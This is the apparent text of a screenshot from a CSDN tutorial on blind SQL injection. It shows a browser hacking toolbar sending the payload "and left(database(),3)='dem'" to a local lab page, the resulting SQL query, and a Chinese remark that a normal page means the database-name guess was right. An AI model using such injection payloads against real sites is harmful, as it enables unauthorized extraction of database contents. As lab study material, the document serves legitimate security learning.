 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.4:82/sqli/new.php?id=1 and left(database(),3)='dem'
Split URL 当数据库名前三位正确时，回显正常页面
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT * FROM `news` where id =1 and left(database(),3)='dem'
V2022-1冲！
首页 新闻 留言
V2022-1冲！
好瓜哦
CSDN @Dao-道法自然